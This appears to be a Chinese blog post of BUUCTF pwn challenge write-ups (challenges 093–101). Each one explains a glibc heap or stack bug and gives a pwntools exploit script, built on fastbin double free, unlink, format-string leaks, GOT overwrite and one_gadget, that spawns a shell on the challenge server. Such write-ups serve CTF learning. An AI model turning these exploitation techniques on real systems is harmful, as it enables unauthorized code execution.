buuctf-pwn write-ups (12)

文章目录

- buu093-wustctf2020_easyfast

- buu094-ciscn_2019_es_1

- buu095-wdb2018_guess

- buu096-gyctf_2020_some_thing_exceting

- buu097-axb_2019_heap

- buu098-oneshot_tjctf_2016

- buu099-护网杯_2018_gettingstart

- buu100-wustctf2020_number_game

- buu101-zctf2016_note2



buu093-wustctf2020_easyfast

Ubuntu 16.04下的简单堆题,使用fastbin直接UAF,分配到关键位置,注意前面有一个0x50表示chunk的大小,如果这个值不存在,那么这里是无法分配chunk的。

from pwn import *

context.log_level = 'debug'# io = process('./pwn')

io = remote('node4.buuoj.cn', 28773)

elf = ELF('./pwn')sla = lambda x, y: io.sendlineafter(x, y)def add(size):sla(b'choice>\n', b'1')sla(b'size>\n', str(size).encode())def delete(index):sla(b'choice>\n', b'2')sla(b'index>\n', str(index).encode())def writein(index, content):sla(b'choice>\n', b'3')sla(b'index>\n', str(index).encode())time.sleep(0.1)io.send(content)add(0x40)

delete(0)

writein(0, p64(0x602080))

add(0x40)

add(0x40)

writein(2, p64(0))

sla(b'choice>\n', b'4')

io.interactive()

buu094-ciscn_2019_es_1

这道题虽然说的是“hate libc 2.29”,但实际上最后发现用的还是glibc 2.27-3ubuntu1版本,也就是能够double free的版本。本题想要获取libc地址很简单,因为free之后地址还在,只要add一个大于0x400的chunk,释放后再show一下即可获取。然后double free一个小chunk,以将chunk分配到__free_hook。

from pwn import *

from LibcSearcher import *

context.log_level = 'debug'# io = process('./ciscn_2019_es_1')

io = remote('node4.buuoj.cn', 28589)sla = lambda x, y: io.sendlineafter(x, y)def add(size, name, phone):sla(b'choice:', b'1')sla(b'Please input the size of compary\'s name\n', str(size).encode())sla(b'please input name:\n', name)sla(b'please input compary call:\n', phone)def delete(idx):sla(b'choice:', b'3')sla(b'Please input the index:\n', str(idx).encode())def show(idx):sla(b'choice:', b'2')sla(b'Please input the index:\n', str(idx).encode())add(0x440, b'a', b'a')

add(0x440, b'a', b'a')

add(0x50, b'/bin/sh\x00', b'a')

delete(0)

show(0)

io.recvuntil(b'name:\n')

main_arena = u64(io.recv(6) + b'\x00\x00') - 96

__malloc_hook = main_arena - 0x10

log.info('__malloc_hook: ' + hex(__malloc_hook))

libc = LibcSearcher('__malloc_hook', __malloc_hook)

base = __malloc_hook - libc.dump('__malloc_hook')

system = base + libc.dump('system')

binsh = base + libc.dump('str_bin_sh')

log.info('libc base: ' + hex(base))

log.info('system: ' + hex(system))

__free_hook = base + libc.dump('__free_hook')add(0x30, b'b', b'b')

add(0x30, b'b', b'b')

delete(3)

delete(3)add(0x30, p64(__free_hook), b'b')

add(0x30, b'b', b'b')

add(0x30, p64(system), b'b')

delete(2)

io.interactive()

buu095-wdb2018_guess

这道题的解法需要使用glibc 2.23下的__stack_chk_fail函数。在2.23中,__stack_chk_fail的函数定义如下:

void

__attribute__ ((noreturn)) internal_function

__fortify_fail (const char *msg)

{/* The loop is added only to keep gcc happy. */while (1)__libc_message (2, "*** %s ***: %s terminated\n",msg, __libc_argv[0] ?: "<unknown>");

}

libc_hidden_def (__fortify_fail)

这是函数__stack_chk_fail直接调用的函数,可以看到这里会打印出argv[0]的内容,这个值在调试过程中会保存到r13寄存器的位置。且一般在栈的顶部位置。这个地址与我们通过gets写入字符串的地址的偏移是固定的,因此第一次我们可以通过将这个值修改为got表地址,来获取到libc的加载地址;第二次我们将其修改为environ变量的值,这个变量位于libc中,保存着栈地址;在获取了栈地址之后,第三次我们就可以将其修改为flag的内容,然后就可以输出了。

from pwn import *

context.log_level = 'debug'# io = process('./GUESS')

io = remote('node4.buuoj.cn', 28148)

elf = ELF('./GUESS')

libc = ELF('./libc.so.6')io.sendlineafter(b'Please type your guessing flag\n', cyclic(0x128) + p64(elf.got['puts']))

io.recvuntil(b'*** stack smashing detected ***: ')

puts = u64(io.recv(6) + b'\x00\x00')

base = puts - libc.symbols['puts']

log.info('libc base: ' + hex(base))

environ = base + libc.symbols['environ']

log.info('environ: ' + hex(environ))io.sendlineafter(b'Please type your guessing flag\n', cyclic(0x128) + p64(environ))

io.recvuntil(b'*** stack smashing detected ***: ')

stack_addr = u64(io.recv(6) + b'\x00\x00')

flag_addr = stack_addr - 0x168

log.info('stack address: ' + hex(stack_addr))io.sendlineafter(b'Please type your guessing flag\n', cyclic(0x128) + p64(flag_addr))io.interactive()

buu096-gyctf_2020_some_thing_exceting

这道题做的时候大意了,做着做着给flag已经被读到内存这件事给忘了……

在flag已经读入内存的情况下,这道题是很简单的,就是一个基础的堆排布,让0x10的header分配到可以写的buffer里面,直接修改指针的值然后show就行了。

如果这道题没有flag在内存中,首先就应该通过上面的这种方法获取libc基址,然后使用fastbin attack,用一次double free分配到__malloc_hook,注意修改指针的值应该是__malloc_hook - 0x23,原因参见我的这篇文章:传送门

注意这里不能分配到__free_hook,因为fastbin分配之前会检查size字段,而__free_hook前面并不存在有效的size字段。然后将__malloc_hook改成one_gadget,可惜测试完发现4个one_gadget都不行,于是开始怀疑人生,然后突然就意识到flag在内存中本来就有……

下面的代码注释掉的部分就是不存在flag时的利用方式。

from pwn import *

from LibcSearcher import *

context.log_level = 'debug'one_gadgets = [0x45216, 0x4526A, 0xF02A4, 0xF1147]# io = process('./pwn')

io = remote('node4.buuoj.cn', 27127)

elf = ELF('./pwn')sla = lambda x, y: io.sendlineafter(x, y)

sa = lambda x, y: io.sendafter(x, y)def add(basize, nasize, bacon, nacon):sla(b'> Now please tell me what you want to do :', b'1')sla(b'> ba\'s length : ', str(basize).encode())sa(b'> ba : ', bacon)sla(b'> na\'s length : ', str(nasize).encode())sa(b'> na : ', nacon)def delete(idx):sla(b'> Now please tell me what you want to do :', b'3')sla(b'> Banana ID : ', str(idx).encode())def show(idx):sla(b'> Now please tell me what you want to do :', b'4')sla(b'> SCP project ID : ', str(idx).encode())add(0x60, 0x60, b'a\n', b'a\n') # 0

add(0x60, 0x60, b'a\n', b'a\n') # 1

delete(0)

delete(1)

add(0x18, 0x18, p64(elf.got['puts']) + p64(0x6020A8), b'a') # 2

show(0)'''

io.recvuntil(b'Banana\'s ba is ')

puts = u64(io.recv(6) + b'\x00\x00')

log.info('puts: ' + hex(puts))

libc = LibcSearcher('puts', puts)

base = puts - libc.dump('puts')

system = base + libc.dump('system')

__malloc_hook = base + libc.dump('__malloc_hook')

''''''

libc = ELF('/lib/x86_64-linux-gnu/libc-2.23.so')

base = puts - libc.symbols['puts']

system = base + libc.symbols['system']

__malloc_hook = base + libc.symbols['__malloc_hook']

''''''

io.recvuntil('Banana\'s na is ')

heap_addr = u64(io.recvuntil(b'\n', drop=True).ljust(8, b'\x00'))

log.info('system: ' + hex(system))

log.info('heap addr: ' + hex(heap_addr))add(0x60, 0x60, b'a\n', b'a\n') # 3

add(0x60, 0x60, b'a\n', b'a\n') # 4

delete(3)

delete(4)

add(0x18, 0x18, p64(heap_addr + 0x10) + p64(heap_addr + 0x110), b'b') # 5

add(0x60, 0x60, b'a\n', b'a\n') # 6

delete(6)

delete(3)add(0x60, 0x60, b'a\n', p64(__malloc_hook - 0x23)) # 7

add(0x60, 0x60, b'a\n', b'a\n') # 8

add(0x60, 0x50, b'b' * 19 + p64(one_gadgets[3]), b'/bin/sh\n') # 9

# add(0x18, 0x18, b'a\n', p64(system))

# delete(7)

# gdb.attach(io, 'b *0x400C24')

# time.sleep(3)io.interactive()

'''

buu097-axb_2019_heap

这题的漏洞在于输入的时候会溢出1个字节,因此自然就可以想到使用unlink的方法来做。但这道题有一个很坑的点就是不能用LibcSearcher,虽然它能给你查到2个libc,但是无论你用哪个,远程都打不通,报错,但是用buuoj提供的64位的2.23 glibc就行,这个点坑了我好几个小时才发现。

from pwn import *

context.log_level = 'debug'# io = process('./pwn')

io = remote('node4.buuoj.cn', 29678)

elf = ELF('./pwn')

libc = ELF('./libc-2.23.so')sla = lambda x, y: io.sendlineafter(x, y)

sa = lambda x, y: io.sendafter(x, y)def add(index, size, content):sla(b'>> ', b'1')sla(b'Enter the index you want to create (0-10):', str(index).encode())sla(b'Enter a size:', str(size).encode())sla(b'Enter the content: ', content)def delete(index):sla(b'>> ', b'2')sla(b'Enter an index:\n', str(index).encode())def edit(index, content):sla(b'>> ', b'4')sla(b'Enter an index:\n', str(index).encode())sla(b'Enter the content: \n', content)sla(b'Enter your name: ', b'%15$p%19$p')

io.recvuntil(b'0x')

__libc_start_main = int(io.recvuntil(b'0x', drop=True), 16) - 240

elf_addr = int(io.recvuntil(b'\n', drop=True), 16) - 0x116A

note_addr = elf_addr + 0x202060log.info('__libc_start_main: ' + hex(__libc_start_main))

log.info('elf base: ' + hex(elf_addr))libc_base = __libc_start_main - libc.symbols['__libc_start_main']

__free_hook = libc_base + libc.symbols['__free_hook']

system = libc_base + libc.symbols['system']add(0, 0x98, b'a')

add(1, 0xA0, b'/bin/sh')

edit(0, p64(0x10) + p64(0x91) + p64(note_addr - 0x18) + p64(note_addr - 0x10) + cyclic(0x70) + p64(0x90) + b'\xB0')

delete(1)

edit(0, p64(0) * 3 + p64(__free_hook) + p64(0x38) + p64(note_addr + 0x18) + b'/bin/sh\x00')

edit(0, p64(system))

delete(1)

# gdb.attach(io)

# time.sleep(3)io.interactive()

buu098-oneshot_tjctf_2016

第一次输出got表地址,然后获取libc地址,跳转到one_gadget即可。

from pwn import *

context.log_level = 'debug'# io = process('./pwn')

io = remote('node4.buuoj.cn', 27336)

elf = ELF('./pwn')

libc = ELF('./libc-2.23.so')

# libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')one_gadgets = [0x45216, 0x4526a, 0xf02a4, 0xf1147]sla = lambda x, y: io.sendlineafter(x, y)

sa = lambda x, y: io.sendafter(x, y)

ru = lambda x: io.recvuntil(x)

rud = lambda x: io.recvuntil(x, drop=True)sla(b'Read location?\n', str(elf.got['puts']).encode())

ru(b'Value: 0x')

libc_base = int(rud(b'\n'), 16) - libc.symbols['puts']

sla(b'Jump location?\n', str(one_gadgets[3] + libc_base).encode())io.interactive()

buu099-护网杯_2018_gettingstart

from pwn import *

context.log_level = 'debug'# io = process('./pwn')

io = remote('node4.buuoj.cn', 29278)

elf = ELF('./pwn')

libc = ELF('./libc-2.23.so')

# libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')one_gadgets = [0x45216, 0x4526a, 0xf02a4, 0xf1147]sla = lambda x, y: io.sendlineafter(x, y)

sa = lambda x, y: io.sendafter(x, y)

ru = lambda x: io.recvuntil(x)

rud = lambda x: io.recvuntil(x, drop=True)sla(b'But Whether it starts depends on you.\n', cyclic(0x18) + p64(0x7FFFFFFFFFFFFFFF) + p64(0x3FB999999999999A))

io.interactive()

buu100-wustctf2020_number_game

计算机组成原理的知识……对于32位整数而言,只有0x80000000这个数(-2147483648)取相反数的值为2147483648,还是0x80000000,所以表示的数不变。输入这个数就行了。

buu101-zctf2016_note2

这道题提供了4个选项:增加、删除、修改、查看。其中修改能够提供2种选项——追加和覆写。修改部分的代码如下:

void __fastcall edit()

{char *v0; // rbxint v1; // [rsp+8h] [rbp-E8h]int v2; // [rsp+Ch] [rbp-E4h]char *src; // [rsp+10h] [rbp-E0h]__int64 size; // [rsp+18h] [rbp-D8h]char dest[128]; // [rsp+20h] [rbp-D0h] BYREFchar *tempbuf; // [rsp+A0h] [rbp-50h]unsigned __int64 v7; // [rsp+D8h] [rbp-18h]v7 = __readfsqword(0x28u);if ( put_limit ){puts("Input the id of the note:");v1 = input_int();if ( v1 >= 0 && v1 <= 3 ){src = ptr[v1];size = sizes[v1];if ( src ){puts("do you want to overwrite or append?[1.overwrite/2.append]");v2 = input_int();if ( v2 == 1 || v2 == 2 ){if ( v2 == 1 )dest[0] = 0;elsestrcpy(dest, src);tempbuf = (char *)malloc(0xA0uLL);strcpy(tempbuf, "TheNewContents:");printf(tempbuf);input(tempbuf + 15, 0x90LL, '\n');parse(tempbuf + 15);v0 = tempbuf;v0[size - strlen(dest) + 14] = 0;strncat(dest, tempbuf + 15, 0xFFFFFFFFFFFFFFFFLL);strcpy(src, dest);free(tempbuf);puts("Edit note success!");}else{puts("Error choice!");}}else{puts("note has been deleted");}}}else{puts("Please add a note!");}

}

注意其中的strncat函数,其第3个参数是字符串拼接之后的最大长度,虽然这里传的是最大的无符号整数,但是并不意味着这里可以溢出,因为前面还有一个v0[size - strlen(dest) + 14] = 0;将要追加的内容截断了,因此漏洞点不在这里。

经过测试发现,在glibc 2.23版本中,malloc(0)会创建一个大小为0x20的chunk,此时我们的重点就放在了输入的函数中:

unsigned __int64 __fastcall input(char *buffer, __int64 maxsize, char endchar)

{char buf; // [rsp+2Fh] [rbp-11h] BYREFunsigned __int64 i; // [rsp+30h] [rbp-10h]ssize_t v7; // [rsp+38h] [rbp-8h]for ( i = 0LL; maxsize - 1 > i; ++i ){v7 = read(0, &buf, 1uLL);if ( v7 <= 0 )exit(-1);if ( buf == endchar )break;buffer[i] = buf;}buffer[i] = 0;return i;

}

注意循环是for ( i = 0LL; maxsize - 1 > i; ++i ),查看汇编:

.text:0000000000400A28 loc_400A28: ; CODE XREF: input+1D↑j

.text:0000000000400A28 mov rax, [rbp+var_30]

.text:0000000000400A2C sub rax, 1

.text:0000000000400A30 cmp rax, [rbp+var_10]

.text:0000000000400A34 ja short loc_4009DC

这里是ja指令,因此是无符号的比较,但如果传入的size为0的话,那么这里就相当于是溢出任意多个字节。

既然有这样一个漏洞,在2.23环境很容易想到unlink,毕竟本题elf没加PIE,我们知道堆地址是保存在什么地方的,因此unlink最方便。

我的做法是覆盖atoi的got表地址为system,然后在输出菜单之后直接输入/bin/sh即可。

from pwn import *

context.log_level = 'debug'# io = process('./pwn')

io = remote('node4.buuoj.cn', 28072)

elf = ELF('./pwn')

libc = ELF('./libc-2.23.so')

# libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')one_gadgets = [0x45216, 0x4526a, 0xf02a4, 0xf1147]sla = lambda x, y: io.sendlineafter(x, y)

sa = lambda x, y: io.sendafter(x, y)

ru = lambda x: io.recvuntil(x)

rud = lambda x: io.recvuntil(x, drop=True)

ita = lambda: io.interactive()def add(size, content):sla(b'option--->>', b'1')sla(b'Input the length of the note content:(less than 128)', str(size).encode())sa(b'Input the note content:', content)def show(idx):sla(b'option--->>', b'2')sla(b'Input the id of the note:', str(idx).encode())def edit(idx, option, content):sla(b'option--->>', b'3')sla(b'Input the id of the note:', str(idx).encode())sla(b'do you want to overwrite or append?[1.overwrite/2.append]', str(option).encode())sa(b'TheNewContents:', content)def delete(idx):sla(b'option--->>', b'4')sla(b'Input the id of the note:', str(idx).encode())sla(b'Input your name:', b'a')

sla(b'Input your address:', b'b')bufptr = 0x602120payload = p64(0x10) + p64(0x81)

payload += p64(bufptr + 8 - 0x18) + p64(bufptr + 8 - 0x10)add(0x0, b'a\n')

add(0x80, b'a\n')

add(0x80, b'a\n')

delete(0)

add(0, b'a' * 0x18 + p64(0x91) + payload.ljust(0x80, b'a') + p64(0x80) + p64(0x90) + b'\n')

delete(2)edit(1, 1, b'a' * 0x10 + p64(elf.got['atoi']) + p64(bufptr) + b'\n')

show(0)

ru(b'Content is ')

atoi = u64(io.recvuntil(b'\n', drop=True) + b'\x00\x00')

log.info("atoi = " + hex(atoi))

base = atoi - libc.symbols['atoi']

log.info("libc base = " + hex(base))

system = base + libc.symbols['system']

binsh = base + next(libc.search(b'/bin/sh'))

__free_hook = base + libc.symbols[b'__free_hook']edit(1, 1, p64(elf.got['atoi']) + p64(bufptr) + b'\n')edit(0, 1, p64(system) + b'\n')

sla(b'option--->>\n', b'/bin/sh')ita()

相关文章:

)

buuctf-pwn write-ups (12)

文章目录buu093-wustctf2020_easyfastbuu094-ciscn_2019_es_1buu095-wdb2018_guessbuu096-gyctf_2020_some_thing_excetingbuu097-axb_2019_heapbuu098-oneshot_tjctf_2016buu099-护网杯_2018_gettingstartbuu100-wustctf2020_number_gamebuu101-zctf2016_note2buu093-wustctf2…...

Linux- 系统随你玩之--网络上的黑客帝国

文章目录1、前言2、TCPDump介绍2.1、问题来了: 所有用户都可以采用该命令吗?2.2、抓包原理2.3、特点2.3.1、参数化支持2.2.2、 TCP功能3、 服务器安装Tcpdump3.1、安装3.2、检查安装是否正常。4、tcpdump 命令4.1、常用功能选项4.2、输出内容5、实操5.1、…...

Python每日一练(20230312)

目录 1. 提示用户输入的简单菜单 ★ 2. 字母异位词分组 ★★ 3. 俄罗斯套娃信封问题 ★★★ 🌟 每日一练刷题专栏 C/C 每日一练 专栏 Python 每日一练 专栏 1. 提示用户输入的简单菜单 如果用户选择菜单选项1,提示用户输入1到10之间的整数&a…...

人生又有几个四年

机缘 不知不觉,已经来 csdn 创作四周年啦~ 我是在刚工作不到一年的时候接触 csdn 的,当时在学习 node,对 node 的文件相关的几个 api 总是搞混,本来还想着在传统的纸质笔记本上记一下,但是想想我大学记了好久的笔记本…...

第九章:Java集合

第九章:Java集合 9.1:Java集合框架概述 数组、集合都是对多个数据进行存储(内存层面,不涉及持久化)操作的结构,简称Java容器。 数组存储多个数据方面的特点 一旦初始化以后,其长度就确定了。数组一旦定义好ÿ…...



嵌入式学习笔记——STM32的USART通信概述

文章目录前言常用通信协议分类及其特征介绍通信协议通信协议分类1.同步异步通信2.全双工/半双工/单工3.现场总线/板级总线4. 串行/并行通信5. 有线通信、无线通信STM32通信协议的配置方式使用通信协议控制器实现使用IO口模拟的方式实现STM32串口通信概述什么是串口通信STM32F40…...



MySQL性能优化

MySQL性能调优 存储数据类型优化 尽量避免使用 NULL尽量使用可以的最小数据类型。但也要确保没有低估需要存储的范围整型比字符串操作代价更低使用 MySQL 内建的数据类型(比如date、time、datetime),比用字符串更快 基本数据类型 数字 整数…...

C语言/动态通讯录

本文使用了malloc、realloc、calloc等和内存开辟有关的函数。 文章目录 前言 二、头文件 三、主界面 四、通讯录功能函数 1.全代码 2.增加联系人 3.删除联系人 4.查找联系人 5.修改联系人 6.展示联系人 7.清空联系人 8.退出通讯录 总结 前言 为了使用通讯录时,可以…...

我用Compose做了一个地图轮子OmniMap

一、前言 半年前,我发布过一篇介绍:Compose里面如何使用地图,比如高德地图 的文章,原本是没有想造什么轮子的✍️ 闲来无事,有一天看到了评论区留言让我把源码地址分享出来,我感觉我太懒了,后来…...

STM32之SPI

SPISPI介绍SPI是串行外设接口(Serial Peripherallnterface)的缩写,是一种高速的,全双工,同步的通信总线,并且在芯片的管脚上只占用四根线,节约了芯片的管脚,同时为PCB的布局上节省空间,提供方便…...

02 深度学习环境搭建

1、查看对应版本关系 详细见:https://blog.csdn.net/qq_41946216/article/details/129476095?spm1001.2014.3001.5501此案例环境使用 CUDA 11.7、Pytouch1.12.1、Miniconda3_py38(含Python3.8) 2. 安装Anaconda 或 Miniconda 本案例重点一为Miniconda准 2.1 安…...

PHP导入大量CSV数据的方法分享

/** * @description 迭代器读取csv文件 * @param $strCsvPath * @return \Generator */ public static function readPathCsvFile($strCsvPath) { if ($handle = fopen($strCsvPath, r)) { while (!feof($handle)) { yield fgetcsv($handle); } …...

代码看不懂?ChatGPT 帮你解释,详细到爆!

偷个懒,用ChatGPT 帮我写段生物信息代码如果 ChatGPT 给出的的代码不太完善,如何请他一步步改好?网上看到一段代码,不知道是什么含义?输入 ChatGPT 帮我们解释下。生信宝典 1: 下面是一段 Linux 代码,请帮…...

【MyBatis】篇三.自定义映射resultMap和动态SQL

MyBatis整理 篇一.MyBatis环境搭建与增删改查 篇二.MyBatis查询与特殊SQL 篇三.自定义映射resultMap和动态SQL 篇四.MyBatis缓存和逆向工程 文章目录1、自定义映射P1:测试数据准备P2:字段和属性的映射关系P3:多对一的映射关系P4:一对多的映射关系2、动态SQL2.1 IF标签2.2 w…...

什么是API?(详细解说)

编程资料时经常会看到API这个名词,网上各种高大上的解释估计放倒了一批初学者。初学者看到下面这一段话可能就有点头痛了。 API(Application Programming Interface,应用程序编程接口)是一些预先定义的函数,目的是提供应用程序与开…...

比cat更好用的命令!

大家好,我是良许。 作为程序员,大家一定对 cat 这个命令不陌生。它主要的功能就是用来显示文本文件的具体内容。 但 cat 命令两个很重大的缺陷:1. 不能语法高亮输出;2. 文本太长的话无法翻页输出。正是这两个不足,使…...

MySQL、HBase、ElasticSearch三者对比

1、概念介绍 MySQL:关系型数据库,主要面向OLTP,支持事务,支持二级索引,支持sql,支持主从、Group Replication架构模型(本文全部以Innodb为例,不涉及别的存储引擎)。 HBas…...

Vue+ElementUI+Vuex购物车

最完整最能理解的Vuex版本的购物车购物车是最经典的小案例。Vuex代码:import Vue from vue import Vuex from vuex import $http from ../request/http Vue.use(Vuex)const store new Vuex.Store({state:{shopList:[],},mutations:{setShopCarList(state,payload)…...

Android 录屏 实现

https://lixiaogang03.github.io/2021/11/02/Android-%E5%BD%95%E5%B1%8F/ https://xie.infoq.cn/article/dd40cd5d753c896225063f696 视频地址: https://time.geekbang.org/dailylesson/detail/100056832 概述 在视频会议、线上课堂、游戏直播等场景下&#x…...

【CSAPP】家庭作业2.55~2.76

文章目录2.55*2.56*2.57*2.58**2.59**2.60**位级整数编码规则2.61**2.62***2.63***2.64*2.65****2.66***2.67**2.68**2.69***2.70**2.71*2.72**2.73**2.74**2.75***2.76*2.55* 问:在你能访问的不同的机器上,编译show_bytes.c并运行代码,确定…...

接口测试中缓存处理策略

在接口测试中,缓存处理策略是一个关键环节,直接影响测试结果的准确性和可靠性。合理的缓存处理策略能够确保测试环境的一致性,避免因缓存数据导致的测试偏差。以下是接口测试中常见的缓存处理策略及其详细说明: 一、缓存处理的核…...

【Linux】shell脚本忽略错误继续执行

在 shell 脚本中,可以使用 set -e 命令来设置脚本在遇到错误时退出执行。如果你希望脚本忽略错误并继续执行,可以在脚本开头添加 set e 命令来取消该设置。 举例1 #!/bin/bash# 取消 set -e 的设置 set e# 执行命令,并忽略错误 rm somefile…...

【WiFi帧结构】

文章目录 帧结构MAC头部管理帧 帧结构 Wi-Fi的帧分为三部分组成:MAC头部frame bodyFCS,其中MAC是固定格式的,frame body是可变长度。 MAC头部有frame control,duration,address1,address2,addre…...

CRMEB 框架中 PHP 上传扩展开发:涵盖本地上传及阿里云 OSS、腾讯云 COS、七牛云

目前已有本地上传、阿里云OSS上传、腾讯云COS上传、七牛云上传扩展 扩展入口文件 文件目录 crmeb\services\upload\Upload.php namespace crmeb\services\upload;use crmeb\basic\BaseManager; use think\facade\Config;/*** Class Upload* package crmeb\services\upload* …...

汇编常见指令

汇编常见指令 一、数据传送指令 指令功能示例说明MOV数据传送MOV EAX, 10将立即数 10 送入 EAXMOV [EBX], EAX将 EAX 值存入 EBX 指向的内存LEA加载有效地址LEA EAX, [EBX4]将 EBX4 的地址存入 EAX(不访问内存)XCHG交换数据XCHG EAX, EBX交换 EAX 和 EB…...

今日学习:Spring线程池|并发修改异常|链路丢失|登录续期|VIP过期策略|数值类缓存

文章目录 优雅版线程池ThreadPoolTaskExecutor和ThreadPoolTaskExecutor的装饰器并发修改异常并发修改异常简介实现机制设计原因及意义 使用线程池造成的链路丢失问题线程池导致的链路丢失问题发生原因 常见解决方法更好的解决方法设计精妙之处 登录续期登录续期常见实现方式特…...

Java 二维码

